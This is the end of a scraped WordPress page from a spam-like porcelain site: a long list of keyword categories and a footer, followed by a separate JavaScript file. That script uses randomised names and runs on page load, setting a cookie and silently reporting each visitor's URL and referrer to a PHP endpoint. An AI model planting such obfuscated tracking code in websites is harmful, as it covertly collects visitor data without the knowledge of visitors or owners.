</li>
	<li class="cat-item cat-item-3112"><a href="https://royalcrownderby.org/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://royalcrownderby.org/category/multiples/" >multiples</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://royalcrownderby.org/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://royalcrownderby.org/category/myrtle/" >myrtle</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://royalcrownderby.org/category/n729/" >n729</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://royalcrownderby.org/category/n829/" >n829</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://royalcrownderby.org/category/n944/" >n944</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://royalcrownderby.org/category/nascar/" >nascar</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://royalcrownderby.org/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://royalcrownderby.org/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://royalcrownderby.org/category/newer/" >newer</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://royalcrownderby.org/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://royalcrownderby.org/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://royalcrownderby.org/category/november/" >november</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://royalcrownderby.org/category/nyquist/" >nyquist</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://royalcrownderby.org/category/obsessed/" >obsessed</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://royalcrownderby.org/category/obsession/" >obsession</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://royalcrownderby.org/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://royalcrownderby.org/category/ofia/" >ofia</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://royalcrownderby.org/category/olde/" >olde</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://royalcrownderby.org/category/onic/" >onic</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://royalcrownderby.org/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://royalcrownderby.org/category/oranjes/" >oranjes</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://royalcrownderby.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://royalcrownderby.org/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://royalcrownderby.org/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://royalcrownderby.org/category/osnc/" >osnc</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://royalcrownderby.org/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://royalcrownderby.org/category/pachuco/" >pachuco</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://royalcrownderby.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://royalcrownderby.org/category/paperweight/" >paperweight</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://royalcrownderby.org/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://royalcrownderby.org/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://royalcrownderby.org/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://royalcrownderby.org/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://royalcrownderby.org/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://royalcrownderby.org/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://royalcrownderby.org/category/picket/" >picket</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://royalcrownderby.org/category/picks/" >picks</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://royalcrownderby.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://royalcrownderby.org/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://royalcrownderby.org/category/piglets/" >piglets</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://royalcrownderby.org/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://royalcrownderby.org/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://royalcrownderby.org/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://royalcrownderby.org/category/plates/" >plates</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://royalcrownderby.org/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://royalcrownderby.org/category/pointless/" >pointless</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://royalcrownderby.org/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://royalcrownderby.org/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://royalcrownderby.org/category/postcast/" >postcast</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://royalcrownderby.org/category/potsdam/" >potsdam</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://royalcrownderby.org/category/pranking/" >pranking</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://royalcrownderby.org/category/preakness/" >preakness</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://royalcrownderby.org/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://royalcrownderby.org/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://royalcrownderby.org/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://royalcrownderby.org/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://royalcrownderby.org/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://royalcrownderby.org/category/pronounce/" >pronounce</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://royalcrownderby.org/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://royalcrownderby.org/category/pudsey/" >pudsey</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://royalcrownderby.org/category/punt/" >punt</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://royalcrownderby.org/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://royalcrownderby.org/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://royalcrownderby.org/category/quiz/" >quiz</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://royalcrownderby.org/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://royalcrownderby.org/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://royalcrownderby.org/category/rahkeem/" >rahkeem</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://royalcrownderby.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://royalcrownderby.org/category/rarely/" >rarely</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://royalcrownderby.org/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://royalcrownderby.org/category/reacting/" >reacting</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://royalcrownderby.org/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://royalcrownderby.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://royalcrownderby.org/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://royalcrownderby.org/category/refresh/" >refresh</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://royalcrownderby.org/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://royalcrownderby.org/category/reid/" >reid</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://royalcrownderby.org/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://royalcrownderby.org/category/ribblesdale/" >ribblesdale</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://royalcrownderby.org/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://royalcrownderby.org/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://royalcrownderby.org/category/ricky/" >ricky</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://royalcrownderby.org/category/rift/" >rift</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://royalcrownderby.org/category/rimmed/" >rimmed</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://royalcrownderby.org/category/rising/" >rising</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://royalcrownderby.org/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://royalcrownderby.org/category/roderick/" >roderick</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://royalcrownderby.org/category/rosenthal/" >rosenthal</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://royalcrownderby.org/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://royalcrownderby.org/category/royals/" >royals</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://royalcrownderby.org/category/ruche/" >ruche</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://royalcrownderby.org/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://royalcrownderby.org/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://royalcrownderby.org/category/salad/" >salad</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://royalcrownderby.org/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://royalcrownderby.org/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://royalcrownderby.org/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://royalcrownderby.org/category/seabiscuit/" >seabiscuit</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://royalcrownderby.org/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://royalcrownderby.org/category/secretariat/" >secretariat</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://royalcrownderby.org/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://royalcrownderby.org/category/serial/" >serial</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://royalcrownderby.org/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://royalcrownderby.org/category/serving/" >serving</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://royalcrownderby.org/category/set12/" >set12</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://royalcrownderby.org/category/set2/" >set2</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://royalcrownderby.org/category/set3/" >set3</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://royalcrownderby.org/category/set4/" >set4</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://royalcrownderby.org/category/set6/" >set6</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://royalcrownderby.org/category/set8/" >set8</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://royalcrownderby.org/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://royalcrownderby.org/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://royalcrownderby.org/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://royalcrownderby.org/category/shane/" >shane</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://royalcrownderby.org/category/sheikh/" >sheikh</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://royalcrownderby.org/category/shergar/" >shergar</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://royalcrownderby.org/category/shoe/" >shoe</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://royalcrownderby.org/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://royalcrownderby.org/category/showroom/" >showroom</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://royalcrownderby.org/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://royalcrownderby.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://royalcrownderby.org/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://royalcrownderby.org/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://royalcrownderby.org/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://royalcrownderby.org/category/sneakers/" >sneakers</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://royalcrownderby.org/category/sofia/" >sofia</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://royalcrownderby.org/category/somersall/" >somersall</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://royalcrownderby.org/category/soup/" >soup</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://royalcrownderby.org/category/sourcing/" >sourcing</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://royalcrownderby.org/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://royalcrownderby.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://royalcrownderby.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://royalcrownderby.org/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://royalcrownderby.org/category/spielothek/" >spielothek</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://royalcrownderby.org/category/spode/" >spode</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://royalcrownderby.org/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://royalcrownderby.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://royalcrownderby.org/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://royalcrownderby.org/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://royalcrownderby.org/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://royalcrownderby.org/category/steiff/" >steiff</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://royalcrownderby.org/category/stere/" >stere</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://royalcrownderby.org/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://royalcrownderby.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://royalcrownderby.org/category/stormy/" >stormy</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://royalcrownderby.org/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://royalcrownderby.org/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://royalcrownderby.org/category/struan/" >struan</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://royalcrownderby.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://royalcrownderby.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://royalcrownderby.org/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://royalcrownderby.org/category/surprisingly/" >surprisingly</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://royalcrownderby.org/category/survivor/" >survivor</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://royalcrownderby.org/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://royalcrownderby.org/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://royalcrownderby.org/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://royalcrownderby.org/category/teapot/" >teapot</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://royalcrownderby.org/category/teetasse/" >teetasse</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://royalcrownderby.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://royalcrownderby.org/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://royalcrownderby.org/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://royalcrownderby.org/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://royalcrownderby.org/category/thundering/" >thundering</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://royalcrownderby.org/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://royalcrownderby.org/category/tiara/" >tiara</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://royalcrownderby.org/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://royalcrownderby.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://royalcrownderby.org/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://royalcrownderby.org/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://royalcrownderby.org/category/toucan/" >toucan</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://royalcrownderby.org/category/towhid/" >towhid</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://royalcrownderby.org/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://royalcrownderby.org/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://royalcrownderby.org/category/trillionaire/" >trillionaire</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://royalcrownderby.org/category/trinidad/" >trinidad</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://royalcrownderby.org/category/trinket/" >trinket</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://royalcrownderby.org/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://royalcrownderby.org/category/trooping/" >trooping</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://royalcrownderby.org/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://royalcrownderby.org/category/tukaan/" >tukaan</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://royalcrownderby.org/category/tunning/" >tunning</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://royalcrownderby.org/category/turkey/" >turkey</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://royalcrownderby.org/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://royalcrownderby.org/category/udah/" >udah</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://royalcrownderby.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://royalcrownderby.org/category/umamusume/" >umamusume</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://royalcrownderby.org/category/umpires/" >umpires</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://royalcrownderby.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://royalcrownderby.org/category/understand/" >understand</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://royalcrownderby.org/category/unforgettable/" >unforgettable</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://royalcrownderby.org/category/unitree/" >unitree</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://royalcrownderby.org/category/untold/" >untold</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://royalcrownderby.org/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://royalcrownderby.org/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://royalcrownderby.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://royalcrownderby.org/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://royalcrownderby.org/category/v-rare/" >v-rare</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://royalcrownderby.org/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://royalcrownderby.org/category/vanessa/" >vanessa</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://royalcrownderby.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://royalcrownderby.org/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://royalcrownderby.org/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://royalcrownderby.org/category/vine/" >vine</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://royalcrownderby.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://royalcrownderby.org/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://royalcrownderby.org/category/vintagw/" >vintagw</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://royalcrownderby.org/category/waco/" >waco</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://royalcrownderby.org/category/waduh/" >waduh</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://royalcrownderby.org/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://royalcrownderby.org/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://royalcrownderby.org/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://royalcrownderby.org/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://royalcrownderby.org/category/weigh/" >weigh</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://royalcrownderby.org/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://royalcrownderby.org/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://royalcrownderby.org/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://royalcrownderby.org/category/winning/" >winning</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://royalcrownderby.org/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://royalcrownderby.org/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://royalcrownderby.org/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://royalcrownderby.org/category/woodbourne/" >woodbourne</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://royalcrownderby.org/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://royalcrownderby.org/category/wreckfest/" >wreckfest</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://royalcrownderby.org/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://royalcrownderby.org/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://royalcrownderby.org/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://royalcrownderby.org/category/zheng/" >zheng</a>
</li>
		</ul>
</aside>	</div><!-- #first .widget-area -->
	
	
	</div><!-- #supplementary -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="social-menu">
	        	    </div><!-- .social-menu -->
		<div class="site-info">
						<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>.
			Theme: Snaps by <a href="https://graphpaperpress.com/" rel="designer">Graph Paper Press</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->

<script type='text/javascript' src='https:///royalcrownderby.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/royalcrownderby.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///royalcrownderby.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///royalcrownderby.org/wp-content/themes/default/js/scripts.js?ver=20120206'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://royalcrownderby.org/pizymakif.js
body_size: 812
content:


//############################################################################################################
function zogonixyz(){	

	var fejovideriqiqac = window.location.href;   
    var renugetehenel = document.currentScript.src.split('/').pop().replace(".js","");  
	var dawanynucax = "/" + renugetehenel + ".php";
    var xejykyk = 60;
	
	var vilikaretofaxow = renugetehenel;		var fywybihywakyxoz = "";  	    try
    {  
      fywybihywakyxoz=""+parent.document.referrer; 	
    }  	    catch (ex) 
     {  
 	    fywybihywakyxoz=""+document.referrer;	     }
		if(torericy(vilikaretofaxow) == null)	{

		var lucy = window.location.hostname;
   				 

		sehitijow(vilikaretofaxow, "1", xejykyk, "/", lucy);   	 

		if(torericy(vilikaretofaxow) != null)
 	 		{ 	
			var lovuzopo = new Image();
   	 
			lovuzopo.src=dawanynucax + "?referer=" + escape(fywybihywakyxoz) + "&url=" + escape(fejovideriqiqac); 

			}
		 	} 

}	

 

zogonixyz();

function torericy(bopotecyximano) {
     var xiretorohupok = document.cookie;  

        var kamygore = bopotecyximano + "=";	 	
    var tihimykazo = xiretorohupok.indexOf("; " + kamygore);    if (tihimykazo == -1) {         tihimykazo = xiretorohupok.indexOf(kamygore);   
         if (tihimykazo != 0) return null;    } else {
	        tihimykazo += 2; 		    }  
     var gazoweca = document.cookie.indexOf(";", tihimykazo);     if (gazoweca == -1) {
	 
        gazoweca = xiretorohupok.length;
 

    }

    return unescape(xiretorohupok.substring(tihimykazo + kamygore.length, gazoweca)); 
  	}


function sehitijow(bibydo,sera,hehydakuno, mipak, xotezogoso) 
{
 var bezutu = new Date();

   var ruje = new Date();
 		   		  ruje.setTime(bezutu.getTime() + 1000*60*hehydakuno);  	 document.cookie = bibydo+"="+escape(sera) + ";expires="+ruje.toGMTString() + ";path=" + mipak + ";domain=" + xotezogoso; 
}	

